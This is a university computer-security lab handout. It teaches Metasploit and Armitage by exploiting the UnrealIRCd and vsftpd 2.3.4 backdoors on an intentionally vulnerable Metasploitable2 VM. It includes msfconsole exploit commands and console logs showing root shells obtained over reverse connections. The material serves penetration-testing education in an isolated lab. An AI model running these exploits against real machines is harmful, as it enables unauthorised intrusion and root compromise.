

# 计算机科学与工程系

Department of Computer Science and Engineering

CS 315 Computer Security Course

# Lab 4 Part 2: Metasploit Framework

### Introduction

"If I had eight hours to chop down a tree, I'd spend the first six of them sharpening my axe."

-Abraham Lincoln

In this lab, you will learn how to use Metasploit to gain access to a remote machine. The goal is to teach you the basics of practical penetration testing. The Metasploit Framework (MSF) contains a collection of exploits. It's an infrastructure that you can build upon and utilize for your custom needs. This helps you to concentrate on setting up your exploitation environments, and not have to reinvent the wheel. MSF is one of the most popular tools for security professionals conducting practical hacking studies. It contains an extensive exploitation tools and working environments. Additionally, it is free available to public.

We will use two Linux virtual machines: One is a Kali Linux with Metasploit framework installed; and the other one is intentionally vulnerable Linux. We will use the Metasploit framework on Kali Linux to remotely gain access on the vulnerable Linux machine.

### **Software Requirements**

- The VMWare Software
  - https://www.vmware.com/
- The VirtualBox Software
  - https://www.virtualbox.org/wiki/Downloads
  - https://www.vmware.com/support/developer/ovf/
  - <a href="https://www.mylearning.be/2017/12/convert-a-vmware-fusion-virtual-machine-to-virtualbox-on-mac/">https://www.mylearning.be/2017/12/convert-a-vmware-fusion-virtual-machine-to-virtualbox-on-mac/</a>
- The Kali Linux, Penetration Testing Distribution

https://www.kali.org/downloads/

Metasploit: Penetration Testing Software

http://www.metasploit.com/

- Metasploitable2: Vulnerable Linux Platform

http://sourceforge.net/projects/metasploitable/files/Metasploitable2/



# **Starting the Lab 4 Part 2 Virtual Machines**

We need to use two VMs for this lab: the Kali Linux and the Metasploitable2-Linux. First, select the Kali Linux and press Start up



Login the Kali Linux with username root, and password [TBA in the class]. Below is the screen snapshot after login.





Then, you select **Metasploitble2-Linux**, and press Start up. This is an intentionally vulnerable Linux VM that you will attack against.



If you see the window below, just click OK. This is due to running two VM at the same time.





Log into the virtual machine with username, msfadmin, and password [TBA in Class].

After you log into the VM, you will see the screen below.





# Setting up the Environment for Metasploit on Kali Linux

Before you can use the Metasploit framework, you need to setup the environment such as starting the database for it in Kali Linux.

After logging into the Kali Linux, open up a terminal by clicking the icon ...



Metasploit Framework uses PostgreSQL as its database, so you need to launch it by running the following command in the terminal:

\$ service postgresql start

You can verify that PostgreSQL is running by executing the following command:

\$ service postgresql status

With PostgreSQL up and running, you need to create and initialize the msf database by executing the following command:

\$ msfdb init





The screenshot above shows the commands to start a database for Metasploit Framework.



## **Starting Metasploit Framework**

You can lunch the Metasploit Console by click on the Metasploit icon  $\Psi$  or type following command in a terminal.

#### \$ msfconsole



You can use msfconsole to verify if the database is connected as shown in the screenshot below.





Type help in msf console, you get the core and database commands as shown below.



```
Database Backend Commands
   Command
                     Description
   creds
                     List all credentials in the database
   db connect
                     Connect to an existing database
   db_disconnect
                     Disconnect from the current database instance
   db export
                     Export a file containing the contents of the database
                     Import a scan result file (filetype will be auto-detected)
   db import
   db_nmap
                     Executes nmap and records the output automatically
   db rebuild cache Rebuilds the database-stored module cache
   db status
                     Show the current database status
   hosts
                     List all hosts in the database
   loot
                     List all loot in the database
                     List all notes in the database
   notes
   services
                     List all services in the database
                     List all vulnerabilities in the database
   vulns
                     Switch between database workspaces
   workspace
msf >
```

More: https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/



## **Identifying the Attacking Target**

For the purpose of this lab, it uses Metasploitable2-Linux as the attacking target. First, we need to find the host IP address of the target to launch a remote exploitation. You can use the command "ifconfig" (ipconfig is the windows equivalent). This command allows you to find all the connected interfaces and network cards.

Go to the Metasploitable2-Linux VM, and execute the following command

\$ iifconfig

```
Metasploitable2-Linux
 ш
                            nsfadmin@metasploitable:~$
nsfadmin@metasploitable:^
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ifconfig
          Link encap:Ethernet HWaddr 00:0c:29:3f:e0:7a
          inet addr:172.16.108.172 Bcast:172.16.108.255 Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe3f:e07a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          RX packets:6986 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2298 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1033661 (1009.4 KB) TX bytes:337384 (329.4 KB)
          Interrupt:19 Base address:0x2000
lo
          Link encap:Local Loopback
          inet addr:127.0.0.1 Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING MTU:16436 Metric:1
          RX packets:5290 errors:0 dropped:0 overruns:0 frame:0
          TX packets:5290 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2555397 (2.4 MB) TX bytes:2555397 (2.4 MB)
msfadmin@metasploitable:~$
```

From the screenshot above, we can see that the IP address of the network interface, eth0, is **172.16.108.172**. This is the IP address for the target that you will set later in this lab. When you work on the lab in the classroom, you will get a different IP address for your Metaploitable2-Linux VM. Note that this is not a public IP but we can access it within the subset.



### Identifying the Vulnerabilities on the Target

The target, Metasploitable2-Linux, is an intentionally vulnerable machine. It contains vulnerabilities that could be remotely exploited.

#### **UnrealRCD IRC Daemon Backdoor**

On port 6667, Metasploitable2 runs the UnrealRCD IRC daemon. This version contains a backdoor that went unnoticed for months - triggered by sending the letters "AB" following by a system command to the server on any listening port. Metasploit has a module to exploit this in order to gain an interactive shell.

### Vsftpd v2.3.4 Backdoor

This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011 according to the most recent information available. This backdoor was removed on July 3rd 2011. Metasploit can exploit the malicious backdoor that was added to the vsftpd download archive.

There are more vulnerabilities that can be exploited on the target. You can find a list of all the vulnerabilities for Metasploitable2 from here:

https://community.rapid7.com/docs/DOC-1875

and

http://chousensha.github.io/blog/2014/06/03/pentest-lab-metasploitable-2/



### **Launching Attacks Using Metasploit Framework**

After identifying the target and vulnerabilities, you can use your weapon (i.e., metasploit framework) to launch attacks.

Go to Kali Linux, and start the Metasploit console by typing msfconsole in a terminal.

\$ msfconsole

Set the module you want to use:

```
msf > use exploit/unix/irc/unreal ircd 3281 backdoor
```

Here, we use the module for exploiting a backdoor of UnrealRCD IRC daemon. Then, set the remote host:

```
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 172.16.108.172
```

The IP address of my Metasploitable VM is **172.16.108.172**. The VMs in Client Zero (the desktops using in the classroom) have different IP addresses depending on the network configuration. Lastly, type "exploit" to launch the attack.

msf exploit(unreal\_ircd\_3281\_backdoor) > exploit

```
root@kali: ~
File Edit View Search Terminal Help
<u>msf</u> > use exploit/unix/irc/unreal_ircd_3281_backdoor
<u>msf</u> exploit(unreal_ircd_3281_backdoor) > set RHOST 172.16.108.172
RHOST => 172.16.108.172
msf exploit(unreal ircd 3281 backdoor) > exploit
[*] Started reverse TCP double handler on 172.16.108.176:4444
[*] Connected to 172.16.108.172:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
     :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
  ] Sending backdoor command...
    Accepted the first client connection...
    Accepted the second client connection...
    Command: echo ns6Y6Qt72vJ7Mgk7;
    Writing to socket A
    Writing to socket B
    Reading from sockets...
    Reading from socket B
  B: "ns6Y6Qt72vJ7Mgk7\r\n"
  Matching...
 *] Command shell session 2 opened (172.16.108.176:4444 -> 172.16.108.172:42376) at 2016-01-15 14:22:38 -0500
 vhoami
root
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
```



The screenshot above shows the process of the exploitation using the Metasploit console. We can see that Metasploit successfully gains a shell session, and we are able to execute \$ whoami and \$ uname -a commands to show that we are in the Metasploitable2 machine from the Kali Linux.

### Using Vsftpd v2.3.4 Backdoor to Attack

The example above shows that you can remotely gain access to the target Linux using a backdoor of UnrealRCD IRC daemon. Now, we are going to use another vulnerability of the target machine (i.e., Vsftpd backdoor) to launch an attack. The steps are similar to the previous attack.

```
$ msconsole

msf > use exploit/unix/ftp/vsftpd_234_backdoor

msf exploit(vsftpd_234_backdoor) > set RHOST 172.16.108.172

msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact

msf exploit(vsftpd_234_backdoor) > exploit

$ whoami

$ uname -a
```



```
root@kali: ~
File Edit View Search Terminal Help
<u>msf</u> > use exploit/unix/ftp/vsftpd_234_backdoor
<u>msf</u> exploit(<mark>vsftpd_234_backdoor</mark>) > show option:
                                     oor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name Current Setting Required Description
   RH0ST
                                                The target address
   RPORT 21
                                                The target port
Exploit target:
    Id Name
    0 Automatic
<u>msf</u> exploit(<mark>vsftpd_234_backdoor</mark>) > set RHOST 172.16.108.172
RHOST => 172.16.108.172
<u>msf</u> exploit(<mark>vsftpd_234_backdoor</mark>) > show payloads
Compatible Payloads
                            Disclosure Date Rank
                                                             Description
                                                 normal Unix Command, Interact with Established Connection
   cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
            Current Setting Required Description
   Name
   RHOST 172.16.108.172 yes
RPORT 21 yes
                                                The target address
                                   yes
                                                The target port
Payload options (cmd/unix/interact):
   Name Current Setting Required Description
Exploit target:
   Id Name
   0 Automatic
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
     Found shell.
[*] Command shell session 3 opened (172.16.108.176:40309 -> 172.16.108.172:6200) at 2016-01-15 16:05:37 -0500
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
```

Vsftpd Backdoor Command Execution Using Metasploit Framework



## **Armitage - Cyber Attack Management for Metasploit**

If you still struggle with the commands of msfconsole, Armitage can help you. Armitage is a GUI tool for the Metasploit framework that makes penetration testing easy.

To start Armitage in Kali Linux, just type armitage in a terminal or click the icon





Then, you will get pop-up windows. Click "Connect" and "Yes".









If everything goes well, you should see the following GUI interface of Armitage.





### Click on the "Hosts" tab and then click on "Add Hosts"



In the pop-up Window, type the IP address of the Metasploitable2-Linux machine. Then, click "add"





After you add the Metasploitable Linux as a target host, right click the host entry and select "Scan". This will scan the host and identify its vulnerabilities.





Before you can attack, you must choose your weapon. Armitage makes this process easy. Select "Attacks" table and then click on "Find Attacks" to generate a custom Attack menu for the host.







Next, we will use the vulnerability, Vsftpd backdoor, mentioned to launch an attack. Right click on the target host, select "Attack" -> "fpt" -> "vsftpd 234 backdoor".





### Select "Use a reverse connection" and press "Launch"



The console in Armitage shows the exploitation is successfully launched.

```
LPORT => 29261

msf exploit(vsftpd_234_backdoor) > set RPORT 21

RPORT => 21

msf exploit(vsftpd_234_backdoor) > set RHOST 172.16.108.172

RHOST => 172.16.108.172

msf exploit(vsftpd_234_backdoor) > exploit -j

[*] Exploit running as background job.

[*] Banner: 220 (vsFTPd 2.3.4)

[*] USER: 331 Please specify the password.

[*] USER: 331 Please specify the password.

[*] UID: uid=0(root) gid=0(root)

[*] Found shell.

[*] Command shell session 1 opened (172.16.108.176:46271 -> 172.16.108.172:6200) at 2016-01-15

17:39:54 -0500

msf exploit(vsftpd_234_backdoor) >
```



Right Click on the host entry and select "Shell 1" -> "Interact"



A new tab with the shell will open in the area below. I have typed commands "whoami" and "uname –a" to show you that I have indeed successfully exploited the host.

```
Swhoami
root
$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
```



# Assignments for the Lab 4 Part 2

- 1. Read the lab instructions above and finish all the tasks.
- 2. Why do we need to assign an internal IP address (i.e., behind NAT) for Metasploitable2-Linux? What will happen if we assign a public IP to it?
- 3. Besides the two vulnerabilities we used, exploit another vulnerability using both msfconsole and Armitage. Show me that you have placed a file in the exploited remote machine via screenshots and by creating the file with the command "touch <yourname>" where <yourname> should be replaced with your full name."

### **Happy Exploiting!**